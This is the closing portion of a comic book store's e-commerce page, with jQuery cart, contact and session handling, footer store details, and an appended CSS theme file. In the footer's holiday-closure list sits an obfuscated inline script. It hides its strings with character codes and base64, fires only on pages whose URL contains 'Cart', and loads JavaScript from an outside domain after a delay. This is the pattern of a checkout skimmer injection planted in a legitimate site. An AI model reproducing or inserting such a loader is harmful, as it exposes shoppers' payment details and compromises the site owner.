                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '96945757-9e25-4afb-be5a-4cad27e04ad5';
                var Qty = Total;
                var Price = '4.25';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/houseofheroescomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn?returnurl=products/1872-1.00_0" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/houseofheroescomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 12PM–7PM</li>
	<li>Tuesday: 12PM–7PM</li>
	<li>Wednesday: 12PM–7PM</li>
	<li>Thursday: 12PM–7PM</li>
	<li>Friday: 12PM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
	<li>Sunday: 12PM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>January 1st</li>
	<li>Easter Sunday</li>
	<li>July 4th</li>
	<li>Memorial Day</li>
	<li>Labor Day</li>
	<li>Thanksgiving</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:customerservice@houseofheroescomics.com" aria-label="Official Email">
                                            customerservice@houseofheroescomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+920-231-5500" aria-label="Phone">  +920-231-5500 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/House-of-Heroes-Comics-Games-144704011792" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://x.com/houseofheroes" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/@HouseofHeroesComics" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/houseofheroescomicsoshkosh/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="tiktok.com/@houseofheroescomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    407 N MAIN ST

                                    <br>OSHKOSH ,54901<br>Wisconsin

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/House+of+Heroes+Comics+and+Games/@44.0162879,-88.5394422,15z/data=!4m5!3m4!1s0x0:0x4a85b9aea6f16ef5!8m2!3d44.0180779!4d-88.5376827" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" alt="House of Heroes Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 House of Heroes Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/houseofheroescomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/houseofheroescomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("houseofheroescomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/houseofheroescomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/houseofheroescomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #b25f4e!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #4d617b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #b25f4e!important;
    }

    .redbg {
    background-color:#b25f4e!important;
    }

    .whitebtn {
    background-color: #4d617b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #4d617b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #b25f4e!important;
    color: #fff!important;
    border: 1px solid #b25f4e!important;
    }

    .btn:hover {
    color: #b25f4e!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#b25f4e!important;
    }

    .left-section h3 {
    background-color: #b25f4e!important;
    color:  #fff!important;

    }
    footer {
    background-color: #4d617b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #b25f4e!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #4d617b !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }

    .sorting li a:hover{
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }
    .optionlist li a:hover {
    color:#b25f4e!important;
    }

    .popup_page h2 {
    background-color:#b25f4e!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #b25f4e!important;
    border: 1px solid #b25f4e!important;
    background: #fff !important;
    }